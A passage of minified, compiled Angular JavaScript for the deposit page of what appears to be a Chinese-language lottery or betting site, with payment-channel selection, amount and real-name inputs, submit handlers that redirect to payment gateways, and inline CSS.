e=t.component;n(t,1,0,e.params.amount?e.params.amount:0)}))}function bn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"div",[["class","amountNum"]],null,null,null,null,null)),(n()(),l.Rb(1,null,["",""])),(n()(),l.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\uffe5"]))],null,(function(n,t){var e=t.component;n(t,1,0,e.payList[e.deposit.payIndex].solidAmount[e.amountIndex])}))}function Cn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function hn(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,dn)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(2,0,null,null,0,"div",[["class","blankCon"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,9,"div",[["class","new-submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,6,"div",[["class","depositDesc"]],null,null,null,null,null)),(n()(),l.xb(5,0,null,null,1,"div",[["class","amountDesc"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5145\u503c\u91d1\u989d:"])),(n()(),l.mb(16777216,null,null,1,null,mn)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,bn)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(11,0,null,null,1,"div",[["class","nextTag"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u4e0b\u4e00\u6b65"])),(n()(),l.mb(0,[["arrow",2]],null,0,null,Cn))],(function(n,t){var e=t.component;n(t,1,0,null==e.payList?null:e.payList.length),n(t,8,0,!(null!=e.payList[e.deposit.payIndex]&&e.payList[e.deposit.payIndex].solidStatus)),n(t,10,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].solidStatus)}),null)}var On=function(){function n(n,t,e,l,o,i,r,a){this.deposit=n,this.message=t,this.plat=e,this.router=l,this.validate=o,this.el=i,this.basic=r,this.common=a,this.timeout=null,this.params={amount:"",scancode:"",payId:"",name:"",hasSameName:!1}}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){this.isVip="card"===this.deposit.paymentPayer.scancode},n.prototype.ngOnDestroy=function(){this.timeout&&clearTimeout(this.timeout)},n.prototype.dealPayment=function(n){this.amountIndex=-1,this.params.amount="",this.deposit.dealPayment(n)},n.prototype.resetParams=function(){this.params={amount:"",scancode:"",payId:"",name:"",hasSameName:!1}},n.prototype.associationFixedAmount=function(){var n=this;this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout((function(){var t=n.payList[n.deposit.payIndex];t.solidStatus&&t.solidAmount[n.amountIndex]!==n.params.amount&&(n.amountIndex=void 0)}),700)},n.prototype.selectAmountIndex=function(n,t){this.amountIndex=n,this.params.amount=t},n.prototype.calculation=function(n){if(this.payList[this.deposit.payIndex].solidAmount)for(var t=0;t<this.payList[this.deposit.payIndex].solidAmount.length;t++){if(n===this.payList[this.deposit.payIndex].solidAmount[t]){this.amountIndex=t;break}this.amountIndex=-1}},n.prototype.submit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a,u,c,g,s,p;return B.__generator(this,(function(d){switch(d.label){case 0:return this.deposit.isSpinning?[2]:(t=(n=this.payList[this.deposit.payIndex]).minquota,e=n.maxquota,l=n.payId,o=n.solidStatus,i=n.scancode,(r=this.deposit.paymentPayer.hasSameName)&&!this.deposit.checkDepositName(this.params.name)?[2]:(o&&!this.isVip&&(this.params.amount=n.solidAmount[this.amountIndex]),this.validate.amount_validate(t,e,this.params.amount)?(this.params=B.__assign({},this.params,{payId:l,scancode:i,hasSameName:r}),this.deposit.isSpinning=!0,a=this.common.isNoBrowser?"":window.open("about:blank"),[4,this.deposit.scanPay(this.params).toPromise()]):[2]));case 1:if(u=d.sent(),c=u.data,g=u.status,s=u.msg,this.deposit.isSpinning=!1,1e4===g){switch(p=c.data,c.viewType){case"link":return this.common.isNoBrowser?window.location.href=p:a.location.href=p,[2];case"form":p&&(this.el.nativeElement.querySelector("#submit-pay").innerHTML=p.replace("<body","<div").replace(/body>$/,"div>"),this.el.nativeElement.querySelector("#actform").submit());break;case"qrcode":c.username=c.username,this.router.navigate(["/capital/order"],{queryParams:B.__assign({},c)})}return a&&a.close(),[2]}return a&&a.close(),this.message.error(s),[2]}}))}))},n.prototype.changeAmountIndex=function(n){this.isVip&&(this.params.amount=this.payList[this.deposit.payIndex].solidAmount[n]),this.amountIndex=n},n}(),fn=l.vb({encapsulation:0,styles:[[".capital-deposit[_ngcontent-%COMP%]{padding-bottom:1rem}.new-submit-wrapper[_ngcontent-%COMP%]{width:100%;position:fixed;bottom:0;height:1rem;background:#930008;padding:.1rem .2rem;display:flex;z-index:99}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]{width:4.94rem;padding-right:.16rem;padding-top:.02rem}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:right}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountDesc[_ngcontent-%COMP%]{width:100%;height:.24rem;line-height:.24rem;font-size:.24rem;color:#fff}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]{width:100%;height:.54rem;line-height:.54rem;font-size:.48rem;color:#fdd334}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.24rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTag[_ngcontent-%COMP%]{width:2.16rem;height:.8rem;background:#fdd334;color:#470104;font-size:.32rem;line-height:.8rem;text-align:center;border-radius:.1rem}.blankCon[_ngcontent-%COMP%]{width:100%;height:1.2rem}.payIcon[_ngcontent-%COMP%]{width:.28rem;height:.28rem;margin-top:0}  .deposit-amount{border-bottom:none}  .deposit-amount .fixed-amount{padding:0 .14rem .2rem}  .deposit-amount .fixed-amount .amount{margin-top:.2rem;height:.5rem}  .deposit-amount .fixed-amount .amount .btn-active{color:#470104;background:#fdd334}  .deposit-amount .ant-btn{height:.6rem;width:1.52rem!important}"]],data:{}});function Pn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(1,null,[" "," "]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.minquota+"-"+t.parent.context.$implicit.maxquota)}))}function _n(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,9,"div",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.dealPayment(n.context.index)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(3,278528,null,0,m.k,[m.E],{ngClass:[0,"ngClass"]},null),l.Mb(4,{"deposit-list":0,active:1,noMarginLeft:2}),(n()(),l.xb(5,0,null,null,0,"img",[["class","payIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(6,0,null,null,4,"dl",[],null,null,null,null,null)),(n()(),l.xb(7,0,null,null,1,"dt",[["class","limitShow"]],null,null,null,null,null)),(n()(),l.Rb(8,null,["",""])),(n()(),l.mb(16777216,null,null,1,null,Pn)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,4,0,!0,t.context.index===t.component.deposit.payIndex,t.context.index%3==0);n(t,3,0,e),n(t,10,0,t.context.$implicit.minquota||t.context.$implicit.maxquota)}),(function(n,t){n(t,5,0,t.context.$implicit.payImg||t.component.busdIcon),n(t,8,0,t.context.$implicit.scanname||"\u652f\u4ed8"+(t.context.index+1))}))}function Mn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,6,"input",[["appLimitInput",""]],[[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,4)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,4).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,4)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,4)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,8).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,8).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,8).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,8).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,8).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.name=e)&&o),o}),null,null)),l.wb(4,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(6,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(8,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(9,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u771f\u5b9e\u59d3\u540d"),n(t,6,0,e.params.name),n(t,8,0,"chinese")}),(function(n,t){n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,"\u8bf7\u8f93\u5165\u771f\u5b9e\u59d3\u540d",l.Jb(t,9).ngClassUntouched,l.Jb(t,9).ngClassTouched,l.Jb(t,9).ngClassPristine,l.Jb(t,9).ngClassDirty,l.Jb(t,9).ngClassValid,l.Jb(t,9).ngClassInvalid,l.Jb(t,9).ngClassPending)}))}function wn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null))],null,null)}function xn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u8bf7\u8f93\u5165\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,8,"input",[["appLimitInput",""],["class","money"],["maxlength","7"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keyup"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,6)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,6).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,6)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,6)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,10).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,10).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,10).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,10).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,10).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),"keyup"===t&&(o=!1!==i.calculation(i.params.amount)&&o),o}),null,null)),l.wb(4,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(6,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(8,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(10,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(11,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u8bf7\u8f93\u5165\u91d1\u989d"),n(t,4,0,"7"),n(t,8,0,e.params.amount),n(t,10,0,"number")}),(function(n,t){var e=t.component;n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,"\u5355\u7b14\u9650\u989d"+e.payList[e.deposit.payIndex].minquota+"-"+e.payList[e.deposit.payIndex].maxquota+"(\u5143)",l.Jb(t,4).maxlength?l.Jb(t,4).maxlength:null,l.Jb(t,11).ngClassUntouched,l.Jb(t,11).ngClassTouched,l.Jb(t,11).ngClassPristine,l.Jb(t,11).ngClassDirty,l.Jb(t,11).ngClassValid,l.Jb(t,11).ngClassInvalid,l.Jb(t,11).ngClassPending)}))}function yn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null))],null,null)}function vn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,7,"div",[["class","amount"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),(n()(),l.xb(3,0,null,null,4,"button",[["class","amount-btn"],["nz-button",""],["nzType","default"]],[[2,"btn-active",null],[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.selectAmountIndex(n.context.index,n.context.$implicit)&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(5,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"]},null),l.Pb(603979776,3,{listOfIconElement:1}),(n()(),l.Rb(7,0,[" "," "]))],(function(n,t){n(t,2,0,"6"),n(t,5,0,"default")}),(function(n,t){n(t,3,0,t.component.amountIndex===t.context.index,l.Jb(t,5).nzWave),n(t,7,0,t.context.$implicit)}))}function zn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"section",[["class","deposit-amount"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"div",[["class","fixed-amount"],["nz-row",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(3,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],null,null),(n()(),l.mb(16777216,null,null,1,null,vn)),l.wb(5,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0),n(t,5,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].solidAmount)}),null)}function kn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,19,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u652f\u4ed8\u6e20\u9053"])),(n()(),l.xb(3,0,null,null,3,"section",[["class","deposit-payer"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,2,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,_n)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(7,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5b58\u6b3e\u4fe1\u606f"])),(n()(),l.xb(9,0,null,null,10,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Mn)),l.wb(11,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,wn)),l.wb(13,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,xn)),l.wb(15,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,yn)),l.wb(17,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,zn)),l.wb(19,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.payList),n(t,11,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,13,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,15,0,!(null!=e.payList[e.deposit.payIndex]&&e.payList[e.deposit.payIndex].solidStatus)||"TXZF"===(null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].paymentName)&&"card"===(null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].scancode)),n(t,17,0,(!(null!=e.payList[e.deposit.payIndex]&&e.payList[e.deposit.payIndex].solidStatus)||"TXZF"===(null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].paymentName)&&"card"===(null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].scancode))&&(null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].solidStatus)),n(t,19,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].solidStatus)}),null)}function Jn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,kn)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(3,0,null,null,0,"div",[["id","submit-pay"],["style","display: none;"]],null,null,null,null,null))],(function(n,t){var e=t.component;n(t,2,0,null==e.payList?null:e.payList.length)}),null)}function In(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,Jn)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(2,0,null,null,0,"div",[["class","blankCon"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,9,"div",[["class","new-submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,6,"div",[["class","depositDesc"]],null,null,null,null,null)),(n()(),l.xb(5,0,null,null,1,"div",[["class","amountDesc"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5145\u503c\u91d1\u989d:"])),(n()(),l.xb(7,0,null,null,3,"div",[["class","amountNum"]],null,null,null,null,null)),(n()(),l.Rb(8,null,["",""])),(n()(),l.xb(9,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\uffe5"])),(n()(),l.xb(11,0,null,null,1,"div",[["class","nextTag"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u4e0b\u4e00\u6b65"]))],(function(n,t){n(t,1,0,!!t.component.type)}),(function(n,t){var e=t.component;n(t,8,0,e.params.amount?e.params.amount:0)}))}var Sn=function(){function n(n,t,e,l,o,i){this.deposit=n,this.message=t,this.validate=e,this.plat=l,this.basic=o,this.router=i,this.params={id:"",amount:"",orderNo:"",channel:"",name:"",hasSameName:!1}}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),n.prototype.dealPayment=function(n){this.deposit.dealPayment(n),this.params.orderNo="",this.params.amount=""},n.prototype.submit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a,u,c,g,s,p;return B.__generator(this,(function(d){switch(d.label){case 0:return this.deposit.isSpinning?[2]:(t=(n=this.payList[this.deposit.payIndex]).minquota,e=n.maxquota,i=(o=this.validate).amount_validate,r=o.singleValidateFn,this.params=B.__assign({},this.params,{id:n.id,channel:n.channel,hasSameName:l=this.deposit.paymentPayer.hasSameName,scancode:n.scancode}),u=(a=this.params).amount,c=a.orderNo,l&&!this.deposit.checkDepositName(this.params.name)?[2]:i(t,e,u)&&r("orderCode",c)?(this.deposit.isSpinning=!0,[4,this.deposit.qrCodeOrder(this.params).toPromise()]):[2]);case 1:return g=d.sent(),s=g.status,p=g.msg,this.deposit.isSpinning=!1,1e4===s?(this.message.success(p),[2,this.router.navigate(["/capital/result/1"],{replaceUrl:!0})]):(this.message.error(p),[2])}}))}))},n}(),Tn=l.vb({encapsulation:0,styles:[[".online-customer[_ngcontent-%COMP%]{color:#fff;font-size:.24rem;box-sizing:border-box}.online-customer[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ca1f1f}.qr-code[_ngcontent-%COMP%]{height:3.2rem;text-align:center;vertical-align:middle}.qr-code[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.4rem;height:2.4rem;margin:.04rem .24rem 0}.qr-code[_ngcontent-%COMP%]   .online-customer[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.payment-name[_ngcontent-%COMP%]{display:flex}.payment-name[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{height:.8rem;text-align:center;line-height:.8rem;font-size:.26rem;color:#fff}.payment-name[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fdd334;border-bottom:1px solid #fdd334}.inputContainer[_ngcontent-%COMP%]{width:7.1rem;margin-left:.2rem;border-radius:.2rem;overflow:hidden;background:#930008}.inputContainer[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{border-bottom:none}.inputContainer[_ngcontent-%COMP%]   .lineTag[_ngcontent-%COMP%]{width:6.7rem;height:.02rem;background:#ccc;margin-left:.2rem}.new-submit-wrapper[_ngcontent-%COMP%]{width:100%;position:fixed;bottom:0;height:1rem;background:#930008;padding:.1rem .2rem;display:flex;z-index:99}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]{width:4.94rem;padding-right:.16rem;padding-top:.02rem}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:right}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountDesc[_ngcontent-%COMP%]{width:100%;height:.24rem;line-height:.24rem;font-size:.24rem;color:#fff}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]{width:100%;height:.54rem;line-height:.54rem;font-size:.48rem;color:#fdd334}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.24rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTag[_ngcontent-%COMP%]{width:2.16rem;height:.8rem;background:#fdd334;color:#470104;font-size:.32rem;line-height:.8rem;text-align:center;border-radius:.1rem}.blankCon[_ngcontent-%COMP%]{width:100%;height:1.2rem}.lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .tagIcon[_ngcontent-%COMP%]{width:.28rem;height:.28rem;margin:0 .1rem}"]],data:{}});function An(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(1,null,[" "," "]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.minquota+"-"+t.parent.context.$implicit.maxquota)}))}function Ln(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"div",[["class","deposit-list"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.dealPayment(n.context.index)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(3,{noMarginLeft:0}),(n()(),l.xb(4,0,null,null,0,"img",[["class","tagIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(5,0,null,null,4,"dl",[],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""])),(n()(),l.mb(16777216,null,null,1,null,An)),l.wb(9,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,3,0,t.context.index%3==0);n(t,2,0,"deposit-list",e),n(t,9,0,t.context.$implicit.minquota||t.context.$implicit.maxquota)}),(function(n,t){var e=t.component;n(t,0,0,t.context.index===e.deposit.payIndex),n(t,4,0,e.busdIcon),n(t,7,0,t.context.$implicit.scanname)}))}function Rn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,6,"input",[["appLimitInput",""]],[[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var 